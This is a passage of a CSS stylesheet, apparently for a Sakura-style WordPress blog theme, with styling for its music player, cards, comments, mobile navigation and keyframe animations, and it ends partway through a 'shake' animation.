.hljs-ln-code .hljs-ln-line {
margin-left: 25px;
padding-left: 5px;
}
.hljs-ln-code .hljs-ln-line:hover {
background-color: rgba(255, 255, 255, .1);
}
.code-font {
font-family: 'Fira Code', 'Noto Sans SC';
}
.Ubuntu-font,
.control-btn-sans-serif {
font-family: 'Noto Sans SC';
}
.serif,
.control-btn-serif {
font-family: 'Noto Serif SC';
}
.menu-list li:hover,
.font-family-controls button:hover {
background-color: var(--theme-skin-matching, #F9D938);
-webkit-transition: all .8s;
transition: all .8s;
color: #fff;
}
.font-family-controls button.selected {
border: 3px solid var(--theme-skin-matching);
transition: .3s;
box-shadow: none;
}
.aplayer .aplayer-lrc::before,
.aplayer .aplayer-lrc::after {
background: rgba(255, 255, 255, 0);
filter: none;
}
.aplayer .aplayer-info {
padding: 9px 7px 0 10px;
}
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap {
margin-left: 1px;
padding-right: 3px;
}
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar,
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded,
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played {
height: 6px;
border-radius: 10px;
}
.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar {
border-radius: 10px;
width: 6px;
right: 10.5px;
}
.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume {
border-radius: 10px;
width: 6px;
}
.aplayer .aplayer-list ol li {
border-top: none;
}
.aplayer .aplayer-list ol li.aplayer-list-light {
background: #f8f8f8;
}
#aplayer-float {
background: rgba(255, 255, 255, 1);
margin: 0;
}
.ap-hover:hover {
left: 0 !important;
}
#aplayer-float .aplayer-lrc-current {
color: var(--theme-skin, #505050) !important;
font-size: 15px;
font-weight: 700;
}
.aplayer .aplayer-lrc {
pointer-events: none;
background: transparent !important;
}
#coverVideo {
width: 100%;
height: 100%;
object-fit: cover;
}
.coverVideo-btn:hover {
background: #ddd;
color: black;
}
.widget-area .sakura_widget {
height: calc(100% - 30px);
overflow-y: auto;
max-width: 385px;
min-width: 255px;
}
.widget-area .sakura_widget figure {
display: block;
margin: 1em;
}
.widget-area .sakura_widget h2 {
border-bottom: 1px solid #000;
}
.active .show-hide-wrap {
width: 100%;
right: 0;
transition: all .3s ease;
}
.bangumi {
margin-top: 40px;
}
.bangumi .row {
display: flex;
margin: 0 -10px -20px;
flex-wrap: wrap;
}
.bangumi-status {
position: relative;
background: rgba(0, 0, 0, .6);
border-radius: 3px;
}
.bangumi-next.loading:before {
display: none !important;
}
.bangumi-next:hover:before {
height: 100%;
}
.bangumi-next i {
color: #505050;
}
.shortcodestyle i {
padding-right: 20px !important;
font-size: medium;
}
.shortcodestyle a {
padding: 5px !important;
}
.warning,
.noway,
.task,
.buy {
text-indent: 0 !important;
}
.warning i {
color: #F1C700 !important;
text-indent: 0 !important;
}
.noway i {
color: #7D2027 !important;
text-indent: 0 !important;
}
.task i {
color: #7d7d7d !important;
text-indent: 0 !important;
}
.buy i {
color: #6E81BE !important;
text-indent: 0 !important;
}
.task p {
text-indent: 0 !important;
}
.ghcard {
position: relative;
}
.ghcard img {
border-radius: 5px;
}
.showcard {
position: relative;
float: left;
width: 240px;
height: auto;
left: 0;
top: 0;
margin-top: 20px;
margin-bottom: 20px;
padding: 10px;
border-radius: 10px;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #FFFFFF;
}
.showcard:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.showcard .img {
position: relative;
height: 200px;
width: 200px;
border-radius: 10px;
margin: auto;
margin-top: 4%;
margin-bottom: 0%;
box-shadow: 0 1px 30px -4px #e8e8e8;
-webkit-transition: all .8s;
transition: all .8s;
opacity: 1;
}
.showcard .img:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
height: 180px;
margin-top: 8%;
margin-bottom: 5.1%;
width: 180px;
opacity: 0.9;
-webkit-transition: all .8s;
transition: all .8s;
}
.showcard .icon {
position: relative;
float: left;
font-size: 16px;
margin-left: 14px;
margin-top: 2px;
margin-bottom: 16px;
}
.showcard .title {
position: relative;
float: left;
width: 75%;
color: #505050;
font-size: 17px;
margin-left: 8px;
margin-top: 2px;
margin-bottom: 12px;
overflow: hidden;
}
.showcard-button {
position: absolute;
float: right;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
backdrop-filter: blur(10px);
padding: 5px;
font-size: 16px;
width: 30px;
height: 30px;
border: none;
border-radius: 100%;
-webkit-transition: all .8s;
transition: all .8s;
bottom: 0;
right: 0;
margin: 10px;
}
.showcard-button.hover {
font-size: 32px;
width: 60px;
height: 60px;
bottom: 27.5%;
right: 27.5%;
box-shadow: 0 1px 20px 8px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.conversations-code-text {
margin: auto 10px;
padding: 8px 14px;
color: #505050;
max-width: 80%;
width: fit-content;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
border-radius: 10px !important;
text-indent: 0 !important;
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #FFFFFF;
}
.conversations-code-text:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
.contents span img,
.entry-content span img {
height: 30px;
}
span.heimu a.external,
span.heimu a.external:visited,
span.heimu a.extiw,
span.heimu a.extiw:visited {
color: #252525;
}
.heimu,
.heimu a,
a .heimu,
.heimu a.new {
background-color: #252525;
color: #252525;
text-shadow: none;
}
body:not(.heimu_toggle_on) .heimu:hover,
body:not(.heimu_toggle_on) .heimu:active,
body:not(.heimu_toggle_on) .heimu.off {
transition: color .13s linear;
color: white;
}
body:not(.heimu_toggle_on) .heimu:hover a,
body:not(.heimu_toggle_on) a:hover .heimu,
body:not(.heimu_toggle_on) .heimu.off a,
body:not(.heimu_toggle_on) a:hover .heimu.off {
transition: color .13s linear;
color: lightblue;
}
body:not(.heimu_toggle_on) .heimu.off .new,
body:not(.heimu_toggle_on) .heimu.off .new:hover,
body:not(.heimu_toggle_on) .new:hover .heimu.off {
transition: color .13s linear;
color: #BA0000;
}
.comment-form-cookies-consent label {
vertical-align: middle;
}
body.theme-dark .cbp_tmtimeline::before {
background: RGBA(255, 255, 255, 0.06);
}
.cbp_tmtimeline>li .cbp_tmtime span {
display: block;
text-align: right;
}
.cbp_tmtimeline>li .cbp_tmtime span:first-child {
font-size: 0.9em;
color: #bdd0db;
}
.cbp_tmtimeline>li .cbp_tmtime span:last-child {
font-size: 1.2em;
color: #9BCD9B;
}
.cbp_tmtimeline>li:nth-child(odd) .cbp_tmtime span:last-child {
color: RGBA(255, 125, 73, 0.75);
}
.cbp_tmtimeline>li:nth-child(odd) .cbp_tmlabel {
background: var(--shuoshuo_background_color1, #EE9999);
}
.cbp_tmtimeline>li:nth-child(odd) .cbp_tmlabel:after {
border-right-color: var(--shuoshuo_background_color1, #EE9999);
top: 15px;
}
.shuoshuo_meta {
clear: both;
font-size: 14px;
}
.shuoshuo_meta i {
margin-right: 5px;
}
.comments-number {
margin-left: 8px;
}
.zhuan {
transform: rotateZ(720deg);
-webkit-transform: rotateZ(720deg);
-moz-transform: rotateZ(720deg);
}
.show {
opacity: 1;
transition: opacity 500ms;
}
.hide {
opacity: 0;
transition: opacity 500ms;
}
.emotion-box-show {
height: 153px !important;
}
.alignnone {
margin: 5px 20px 20px 0;
}
.post-list-thumb:hover {
box-shadow: 0 1px 20px 10px var(--post-list-thumb);
}
body.dark .post-list-thumb:hover {
box-shadow: 0 1px 20px 0px var(--post_list_matching_color);
}
.lazyload[src*="#lazyload-blur"],
.lazyload[style*="#lazyload-blur"] {
-webkit-filter: saturate(.5) blur(10px);
filter: saturate(.5) blur(10px);
}
.object,
.siren-checkbox-radio:checked+.siren-checkbox-radioInput:after {
background: var(--theme-skin);
}
.post-share ul li a:hover,
.entry-content a:hover,
.post-content a:hover {
color: var(--post_list_matching_color);
}
.comment-respond input[type='submit']:hover {
color: var(--comment_area_matching);
border-color: var(--comment_area_matching);
}
.header-info p:hover {
color: var(--theme-skin-matching);
transition: all .4s;
}
.post-like a,
.post-like i,
.post-share ul li i,
.ins-section.ins-search-item .search-keyword {
font-weight: var(--global-font-weight);
}
#main-container,
.pattern-center:after,
.headertop-bar::after {
transition: background 0.8s;
}
.entry-content p,
.entry-content ul,
.entry-content ol,
.site-wrapper {
transition: all 0.8s ease !important;
}
@keyframes main {
0% {
opacity: 0;
transform: translateY(50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}
@keyframes sitetop {
0% {
opacity: 0;
transform: translateX(-30px);
}
100% {
opacity: 1;
transform: translateX(0);
}
}
@keyframes searchbox {
0% {
opacity: 0;
transform: translateX(30px);
}
100% {
opacity: 1;
transform: translateX(0);
}
}
@keyframes blur {
0% {
-webkit-filter: blur(10px);
-moz-filter: blur(10px);
-ms-filter: blur(10px);
filter: blur(10px);
}
50% {
-webkit-filter: blur(5px);
-moz-filter: blur(5px);
-ms-filter: blur(5px);
filter: blur(5px);
}
100% {
-webkit-filter: blur(0px);
-moz-filter: blur(0px);
-ms-filter: blur(0px);
filter: blur(0px);
}
}
@media (max-width:860px) {
.pattern-center header.single-header {
padding: 0 4%;
}
.pattern-attachment {
height: 280px;
}
.pattern-center h1.cat-title,
.pattern-center h1.entry-title,
.single-center .single-header h1.entry-title {
font-size: 24px !important;
}
}
@media (max-width:860px) {
.pattern-center-sakura {
position: relative;
top: 0;
left: 0;
width: 100%;
overflow: hidden;
}
.pattern-center-blank {
padding-top: 0;
}
}
@media (max-width:860px) {
.pattern-center-sakura header.single-header {
padding: 0 4%;
}
.pattern-attachment {
height: 280px;
}
.pattern-center-sakura h1.cat-title,
.pattern-center-sakura h1.entry-title,
.single-center .single-header h1.entry-title {
font-size: 24px !important;
}
}
@media (max-width:860px) {
.site-top .lower nav ul li .animated-hover i {
display: inline;
}
}
@media (max-width:860px) {
.post-list-thumb {
margin: 10px 0 10px;
height: auto;
}
}
@media (max-width:768px) {
.post-content {
margin-top: 2%;
}
.float-content p {
height: auto;
display: block;
}
.post-list-thumb {
padding: 0;
border: 0;
}
.float-content,
.post-content-wrap,
.post-thumb {
width: 100%;
left: 0;
}
.post-list-thumb .post-content-wrap {
text-align: left !important;
margin: 0 !important;
padding: 6px 15px 20px 15px !important;
float: none !important;
border-top: 0;
}
.post-list-thumb::before {
content: '';
width: 1px;
height: 100px;
background-color: rgba(0, 0, 0, 0);
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: -101px;
z-index: 0;
}
.float-content {
box-shadow: none;
padding: 1%;
margin: 0;
}
.post-thumb a {
border-radius: 10px !important;
}
}
@media (max-width:600px) {
.post-thumb a {
height: 210px;
}
.float-content .post-text {
font-size: 13px;
margin-bottom: 1em;
}
}
@keyframes post-list-show {
0% {
opacity: 0;
-webkit-transform: translateY(80px);
transform: translateY(80px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@media (max-width:860px) {
.post-squares .third {
width: 100%;
}
.post-squares.post-squares-featured {
display: none;
}
.post-squares {
overflow: hidden;
margin: auto;
background: #000;
left: 0;
width: 96% !important;
margin-left: 2% !important;
}
}
@media (max-width:760px) {
.post-squares .half {
float: center;
width: 100%;
}
}
@media (max-width:760px) {
.post-squares.nextprev article {
height: 150px;
width: 100%;
}
}
@keyframes show-profile {
0% {
width: 0;
}
}
@keyframes rotate-photo {
100% {
transform: rotate(-360deg);
}
}
@keyframes pop-btn {
0% {
transform: scale(0);
}
80% {
transform: scale(1.2);
}
100% {
transform: scale(1);
}
}
@keyframes to-hamburger {
from {
transform: translateY(-50%) rotate(-180deg);
}
}
@keyframes to-arrow {
from {
transform: translateY(-50%) rotate(0);
}
to {
transform: translateY(-50%) rotate(180deg);
}
}
@media (max-width:1080px) {
.post-footer {
max-width: 800px;
margin-left: -43%;
width: 86%;
}
.post-squares {
max-width: 800px;
margin-left: -43%;
width: 86%;
}
}
@media (max-width:860px) {
.post-footer {
max-width: 800px;
margin-left: -49%;
}
}
@media (max-width:1080px) {
.comments {
padding: 4% 0 0;
padding-bottom: 80px;
max-width: 100%;
max-width: 800px;
margin-left: auto;
margin-right: auto;
}
.comments .commentwrap {
width: 100%;
max-width: 1245px;
margin-bottom: 40px;
padding: 0 4%;
}
.comment-respond {
width: 88% !important;
}
}
@media (max-width:860px) {
.comments {
padding: 4% 0 0;
max-width: 100%;
max-width: 800px;
margin-left: auto;
margin-right: auto;
}
.comments .commentwrap {
padding: 0 6%;
}
.comment-respond {
width: 88% !important;
}
}
@media (max-width:580px) {
.comment .body p {
margin: 0;
font-size: 15px;
line-height: 24px;
padding-bottom: 13px;
}
}
@media (max-width:880px) {
.comment .comment-reply-link {
opacity: 1;
}
.comment .contents {
padding-bottom: 10px;
}
.comment .commeta {
margin-left: 0;
}
}
@media (max-width:480px) {
.comment .info .useragent-info {
display: none;
}
.comment .info .useragent-info-m {
display: inline;
}
}
@media (max-width:880px) {
.comment hr {
margin: 6.39% 0;
}
.comment .profile {
display: none;
}
.comment .children .main,
.comment .main {
width: 100%;
}
.comment h4 img {
display: inline-block;
}
.arrow-left {
display: none;
}
.comment .children {
padding-left: 2em;
margin: 0;
}
.comment .children .children .children {
margin: 0;
padding: 0;
}
}
@media (max-width:625px) {
.comment-respond input {
width: 100%;
margin-bottom: 15px;
}
}
@media (max-width:1080px) {
.comment-respond {
width: 92%;
max-width: 1245px;
}
}
@media (max-width:625px) {
.siren-checkbox-label {
top: 8px;
margin-bottom: 10px;
}
}
@media (max-width:860px) {
.notice {
margin-top: 40px;
margin-bottom: 20px;
width: 100%;
}
}
@supports (-webkit-touch-callout: none) {
#centerbg {
background-attachment: scroll !important;
}
}
@media (max-width:860px) {
#centerbg {
height: 300px;
background-attachment: scroll;
}
#video-container,
.loadvideo {
display: none;
}
} @-webkit-keyframes bounceFromRight {
0% {
margin-left: 0;
}
50% {
margin-left: -30px;
}
100% {
margin-left: 0;
}
}
@keyframes bounceFromRight {
0% {
margin-left: 0;
}
50% {
margin-left: -30px;
}
100% {
margin-left: 0;
}
}
@-webkit-keyframes bounceFromLeft {
0% {
margin-left: 0;
}
50% {
margin-left: 30px;
}
100% {
margin-left: 0;
}
}
@keyframes bounceFromLeft {
0% {
margin-left: 0;
}
50% {
margin-left: 30px;
}
100% {
margin-left: 0;
}
}
@-webkit-keyframes bounce {
0%,
100% {
-webkit-transform: scale(0);
transform: scale(0);
}
50% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounce {
0%,
100% {
-webkit-transform: scale(0);
-moz-transform: scale(0);
transform: scale(0);
}
50% {
-webkit-transform: scale(1);
-moz-transform: scale(1);
transform: scale(1);
}
}
@-webkit-keyframes nprogress-spinner {
0% {
-webkit-transform: rotate(0);
}
100% {
-webkit-transform: rotate(360deg);
}
}
@keyframes nprogress-spinner {
0% {
transform: rotate(0);
}
100% {
transform: rotate(360deg);
}
}
@media (max-width:630px) {
.works-list {
width: 100% !important;
margin: 0 !important;
}
}
@media (max-width:630px) {
.we-content li {
width: 100%;
margin-top: 0;
}
.we-icon {
top: 50px !important;
}
.wtitle {
top: 130px !important;
}
.sub-text {
top: 160px !important;
}
.admin-login,
.wesite-des {
display: none;
}
.wesite-title {
float: none;
text-align: center;
border-right: none;
padding-right: 0;
}
}
@media (max-width:860px) {
.comments {
max-width: 100% !important;
}
.top-feature,
.top-feature-row {
display: none;
}
.site-content {
padding: 0 4%;
}
.feature img {
width: 52px;
height: 52px;
}
.post-list h1.entry-title {
margin: 0 0 0 65px;
font-size: 16px;
line-height: 30px;
}
.p-time {
position: relative;
margin: -15px 0 0 65px;
}
.post-list p {
margin: 20px 0 0 65px;
font-size: 14px;
height: 30px;
overflow: hidden;
}
.s-content {
padding: 10px 15px;
margin-right: 65px;
}
.s-content p {
margin-left: 0;
margin-top: 0;
height: 30px;
overflow: hidden;
}
.postava img {
width: 52px;
height: 52px;
}
.overlay {
display: none;
}
.info-meta {
display: none;
}
h1.entry-title {
font-size: 18px;
}
.entry-content p {
font-size: 16px;
}
.site-footer {
padding: 30px;
}
.lower {
display: none !important;
}
.m-nav {
display: block;
}
.header-user-avatar img {
display: none;
}
.searchbox.js-toggle-search {
display: none; }
.site-header { height: 8%;
}
.site-branding {
float: right;
height: 50px;
line-height: 43px;
margin-right: -30px; margin-top: -10px;
}
.site-title img {
height: 40px;
line-height: 40px;
margin: 0;
vertical-align: middle;
margin-right: 15px;
margin-top: 20px;
}
.site-title {
font-size: 20px;
margin-right: 10px;
}
.links ul li {
width: 46%;
margin: 2%;
max-width: 860px;
}
.links ul li:hover {
width: 46%;
margin: 2%;
}
.links ul li:before {
display: none;
}
.author-box {
display: none;
}
#archives-temp {
padding: 0 20px;
}
}
@media (max-width:1080px) {
.info-meta {
display: none;
}
.site-footer {
padding: 30px;
}
.we-title:before {
display: none;
}
h3#comments-list-title,
nav#comments-navi {
width: 100%;
padding: 0 6.39%;
max-width: 1245px;
}
}
@media (max-width:860px) {
#main-container {
transition: background, transform .5s !important;
position: relative;
overflow: hidden;
z-index: 2;
}
#main-container.open:before {
content: "";
width: 100%;
height: 100%;
position: fixed;
background-color: rgba(0, 0, 0, .4);
z-index: 99;
}
#main-container.open {
transform: translateX(250px) translateY(0);
-webkit-transform: translateX(250px) translateY(0);
right: 0;
left: 0;
}
.wrapper {
transition-duration: .5s;
width: 100%;
height: auto;
position: relative;
}
#mo-nav.open,
.openNav.open {
transform: translateX(250px) translateY(0);
-webkit-transform: translateX(250px);
position: fixed;
}
.site-header.open {
opacity: 0;
}
.wrapper section h1 {
font-weight: 300;
font-size: 30px;
margin-bottom: 10px;
}
.wrapper section h2 {
font-weight: 300;
font-size: 20px;
margin-bottom: 40px;
}
.wrapper section p {
margin-bottom: 40px;
}
.openNav {
transition-duration: .5s;
height: 50px;
position: fixed;
top: 0;
z-index: 9999;
display: block;
background: 0 0;
}
.openNav .icon {
transition-duration: .2s;
position: absolute;
width: 20px;
height: 3px;
background-color: var(--theme-skin, #505050);
top: 28px;
left: 20px;
}
.openNav .icon:after,
.openNav .icon:before {
transition-duration: .5s;
background-color: var(--theme-skin, #505050);
position: absolute;
content: "";
width: 20px;
height: 3px;
left: 0;
}
.openNav .icon:before {
top: -8px;
}
.openNav .icon:after {
top: 8px;
}
.openNav.open .icon {
background-color: transparent !important;
}
.openNav.open .icon:after,
.openNav.open .icon:before {
top: 0;
}
.openNav.open .icon:before {
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
background: #FFF;
}
.openNav.open .icon:after {
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
background: #FFF;
}
#mo-nav {
background-color: rgb(255 255 255 / 90%);
width: 250px;
max-width: 250px !important;
height: 100%;
z-index: 9999;
position: fixed;
top: 0;
left: -250px;
display: block;
overflow-x: hidden !important;
overflow-y: auto;
transition: background, transform .5s !important;
}
#mo-nav .m-avatar {
position: relative;
width: 250px;
max-width: 250px;
height: auto;
margin: 0 auto;
padding: 40px 0 0;
text-align: center;
}
#mo-nav .m-avatar img {
width: 80px;
height: 80px;
max-width: 80px;
border-radius: 100%;
}
#mo-nav .m-search form {
position: relative;
width: 250px;
max-width: 250px;
margin: 20px 0px;
padding: 0px 20px;
}
#mo-nav .m-search input {
width: 100%;
border: 0;
padding: 10px;
box-shadow: 0 1px 30px -4px #e8e8e8;
background: rgba(255, 255, 255, 0.5);
border-radius: 10px;
outline: 0;
-webkit-transition: all .8s;
transition: all .8s;
}
#mo-nav .m-search input:hover {
box-shadow: 0 1px 20px 10px #e8e8e8;
background: rgba(255, 255, 255, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
#mo-nav .menu {
display: flex;
flex-direction: column;
align-items: center;
padding: 0;
margin: 0;
}
#mo-nav ul:hover li {
color: rgba(255, 255, 255, .5);
}
#mo-nav ul li {
transition-duration: .25s;
display: block;
padding: 10px 0px;
color: #fff;
letter-spacing: .02em;
text-align: center;
}
#mo-nav ul li a {
color: var(--theme-skin, #505050);
font-size: 16px;
}
#mo-nav li ul {
width: 250px;
margin: 10px 0;
padding: 0;
}
#mo-nav li ul li {
padding: 0;
}
#mo-nav li ul li a {
font-size: 14px;
color: #9CACC5;
}
#mo-nav ul li a:hover {
cursor: pointer;
color: var(--theme-skin-matching, #F9D938);
}
.we-content li {
height: 250px;
}
.we-content {
padding: 80px 1%;
}
.we-icon {
top: 30px;
}
.wtitle {
top: 110px;
}
.sub-text {
top: 150px;
}
.works-list {
width: 46.88%;
margin: 0 1.5%;
}
.works-main {
height: 225px;
}
.works-feature img {
width: 100%;
height: 225px;
}
.works-entry {
margin-bottom: 20px;
}
} @keyframes poi-deg {
0% {
transform: rotate(0);
}
100% {
transform: rotate(360deg);
}
}
@-webkit-keyframes poi-deg {
0% {
transform: rotate(0);
}
100% {
transform: rotate(360deg);
}
}
@keyframes elastic {
0% {
transform: scale(0);
}
55% {
transform: scale(1);
}
70% {
transform: scale(.98);
}
100% {
transform: scale(1);
}
}
@keyframes btn-pudding {
12%,
15% {
transform: scale(.93, 1.07);
}
16%,
17% {
transform: scale(.94, 1.06);
}
10%,
18% {
transform: scale(.95, 1.05);
}
19% {
transform: scale(.96, 1.04);
}
20% {
transform: scale(.98, 1.02);
}
21%,
40%,
48% {
transform: scale(.99, 1.01);
}
22%,
23%,
37%,
39%,
49% {
transform: scale(1, 1);
}
24%,
34%,
36%,
7% {
transform: scale(1.01, .99);
}
25%,
27%,
30%,
33% {
transform: scale(1.02, .98);
}
28%,
29% {
transform: scale(1.03, .97);
}
2% {
transform: scale(1.16, .84);
}
0% {
transform: scale(1.2, .8);
}
}
@keyframes poi-face {
2%,
24%,
80% {
-webkit-transform: translate(0, 1.5px) rotate(1.5deg);
transform: translate(0, 1.5px) rotate(1.5deg);
}
4%,
68%,
98% {
-webkit-transform: translate(0, -1.5px) rotate(-.5deg);
transform: translate(0, -1.5px) rotate(-.5deg);
}
38%,
6% {
-webkit-transform: translate(0, 1.5px) rotate(-1.5deg);
transform: translate(0, 1.5px) rotate(-1.5deg);
}
8%,
86% {
-webkit-transform: translate(0, -1.5px) rotate(-1.5deg);
transform: translate(0, -1.5px) rotate(-1.5deg);
}
10%,
72% {
-webkit-transform: translate(0, 2.5px) rotate(1.5deg);
transform: translate(0, 2.5px) rotate(1.5deg);
}
12%,
64%,
78%,
96% {
-webkit-transform: translate(0, -.5px) rotate(1.5deg);
transform: translate(0, -.5px) rotate(1.5deg);
}
14%,
54% {
-webkit-transform: translate(0, -1.5px) rotate(1.5deg);
transform: translate(0, -1.5px) rotate(1.5deg);
}
16% {
-webkit-transform: translate(0, -.5px) rotate(-1.5deg);
transform: translate(0, -.5px) rotate(-1.5deg);
}
18%,
22% {
-webkit-transform: translate(0, .5px) rotate(-1.5deg);
transform: translate(0, .5px) rotate(-1.5deg);
}
20%,
36%,
46% {
-webkit-transform: translate(0, -1.5px) rotate(2.5deg);
transform: translate(0, -1.5px) rotate(2.5deg);
}
26%,
50% {
-webkit-transform: translate(0, .5px) rotate(.5deg);
transform: translate(0, .5px) rotate(.5deg);
}
28% {
-webkit-transform: translate(0, .5px) rotate(1.5deg);
transform: translate(0, .5px) rotate(1.5deg);
}
30%,
40%,
62%,
76%,
88% {
-webkit-transform: translate(0, -.5px) rotate(2.5deg);
transform: translate(0, -.5px) rotate(2.5deg);
}
32%,
34%,
66% {
-webkit-transform: translate(0, 1.5px) rotate(-.5deg);
transform: translate(0, 1.5px) rotate(-.5deg);
}
42% {
-webkit-transform: translate(0, 2.5px) rotate(-1.5deg);
transform: translate(0, 2.5px) rotate(-1.5deg);
}
44%,
70% {
-webkit-transform: translate(0, 1.5px) rotate(.5deg);
transform: translate(0, 1.5px) rotate(.5deg);
}
48%,
74%,
82% {
-webkit-transform: translate(0, -.5px) rotate(.5deg);
transform: translate(0, -.5px) rotate(.5deg);
}
52%,
56%,
60% {
-webkit-transform: translate(0, 2.5px) rotate(2.5deg);
transform: translate(0, 2.5px) rotate(2.5deg);
}
58% {
-webkit-transform: translate(0, .5px) rotate(2.5deg);
transform: translate(0, .5px) rotate(2.5deg);
}
84% {
-webkit-transform: translate(0, 1.5px) rotate(2.5deg);
transform: translate(0, 1.5px) rotate(2.5deg);
}
90% {
-webkit-transform: translate(0, 2.5px) rotate(-.5deg);
transform: translate(0, 2.5px) rotate(-.5deg);
}
92% {
-webkit-transform: translate(0, .5px) rotate(-.5deg);
transform: translate(0, .5px) rotate(-.5deg);
}
94% {
-webkit-transform: translate(0, 2.5px) rotate(.5deg);
transform: translate(0, 2.5px) rotate(.5deg);
}
0%,
100% {
-webkit-transform: translate(0, 0) rotate(0);
transform: translate(0, 0) rotate(0);
}
}
@keyframes header-menu {
0% {
opacity: 0;
transform: translateY(-20px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}
@media (min-width:400px) {
.poptitle {
width: 400px;
height: 100%;
margin: 0 auto;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
background-color: rgba(255, 255, 255, .7);
}
}
@media (min-width:400px) {
.popfooter {
width: 400px;
height: 100%;
margin: 0 auto;
background-color: rgba(255, 255, 255, .7);
}
}
@media (min-width:400px) {
.popcontainer {
height: 100%;
margin: 0 auto;
}
}
@keyframes loading {
0% {
transform: translate(0, 0);
background-color: #ababab;
}
25% {
transform: translate(0, -3px);
}
50% {
transform: translate(0, 0);
background-color: #ababab;
}
75% {
transform: translate(0, 3px);
}
100% {
transform: translate(0, 0);
}
}
@media (max-width:860px) {
.prpr {
transform: scale(.8) translate(-30px, 31px);
}
.prpr:hover {
-webkit-transform: scale(.8) translate(-30px, 31px);
transform: scale(.8) translate(-30px, 31px);
}
}
@media (max-width:560px) {
.prpr {
transform: scale(.5) translate(-150px, 125px);
}
.prpr:hover {
-webkit-transform: scale(.5) translate(-150px, 125px);
transform: scale(.5) translate(-150px, 125px);
}
}
@keyframes shake {
2% {
transform: translate(.5px, -1.5px) rotate(-.5deg);
}
4% {
transform: translate(.5px, 1.5px) rotate(1.5deg);
}
6% {
transform: translate(1.5px, 1.5px) rotate(1.5deg);
}
8% {
transform: translate(2.5px, 1.5px) rotate(.5deg);
}
10% {
transform: translate(.5px, 2.5px) rotate(.5deg);
}
12% {
transform: translate(1.5px, 1.5px) rotate(.5deg);
}
14% {
transform: translate(.5px, .5px) rotate(.5deg);
}
16% {
transform: translate(-1.5px, -.5px) rotate(1.5deg);
}
18% {
transform: translate(.5px, .5px) rotate(1.5deg);
}
20% {
transform: translate(2.5px, 2.5px) rotate(1.5deg);
}
22% {
transform: translate(.5px, -1.5px) rotate(1.5deg);
}
24% {
transform: translate(-1.5px, 1.5px) rotate(-.5deg);
}
26% {
transform: translate(1.5px, .5px) rotate(1.5deg);
}
28% {
transform: translate(-.5px, -.5px) rotate(-.5deg);
}
30% {
transform: translate(1.5px, -.5px) rotate(-.5deg);
}
32% {
transform: translate(2.5px, -1.5px) rotate(1.5deg);
}
34% {
transform: translate(2.5px, 2.5px) rotate(-.5deg);
}
36% {
transform: translate(.5px, -1.5px) rotate(.5deg);
}
38% {
transform: translate(2.5px, -.5px) rotate(-.5deg);
}
40% {
transform: translate(-.5px, 2.5px) rotate(.5deg);
}
42% {
transform: translate(-1.5px, 2.5px) rotate(.5deg);
}
44% {
transform: translate(-1.5px, 1.5px) rotate(.5deg);
}
46% {
transform: translate(1.5px, -.5px) rotate(-.5deg);
}
48% {
transform: translate(2.5px, -.5px) rotate(.5deg);
}
50% {
transform: translate(-1.5px, 1.5px) rotate(.5deg);
}
52% {
transform: translate(-.5px, 1.5px) rotate(.5deg);
}
54% {
transform: translate(-1.5px, 1.5px) rotate(.5deg);
}
56% {
transform: translate(.5px, 2.5px) rotate(1.5deg);
}
58% {
transform: translate(2.5px, 2.5px) rotate(.5deg);
}
60% {
transform: translate(2.5px, -1.5px) rotate(1.5deg);
}
62% {
transform: translate(-1.5px, .5px) rotate(1.5deg);
}
64% {
transform: translate(-1.5px, 1.5px) rotate(1.5deg);
}
66% {
transform: translate(.5px, 2.5px) rotate(1.5deg);
}
68% {
transform: translate(2.5px, -1.5px) rotate(1.5deg);
}
70% {
transform: translate(2.5px, 2.5px) rotate(.5deg);
}
72% {
transform: translate(-.5px, -1.5px) rotate(1.5deg);
}
74% {
transform: translate(-1.5px, 2.5px) rotate(1.5deg);
}
76% {
transform: translate(-1.5px, 2.5px) rotate(1.5deg);
}
78% {
transform: translate(-1.5px, 2.5px) rotate(.5deg);
}
80% {
transform: translate(-1.5px, .5px) rotate(-.5deg);
}
82% {
transform: translate(-1.5px, .5px) rotate(-.5deg);
}
84% {
transform: translate(-.5px, .5px) rotate(1.5deg);
}
86% {
transform: translate(2.5px, 1.5px) rotate(.5deg);
}
88% {
transform: translate(-1.5px, .5px) rotate(1.5deg);
}
90% {
transform: translate(-1.5px, -.5px) rotate(-.5deg);
}
92% {
transform: translate(-1.5px, -1.5px) rotate(1.5deg);
}
94% {
transform: translate(.5px, .5px) rotate(-.5deg);
}
96% {
transform: translate(2.5px, -.5px) rotate(-.5deg);
}
98% {
transform: translate(-1.5px, -1.5px) rotate(-.5deg);
}
0%,
100% {
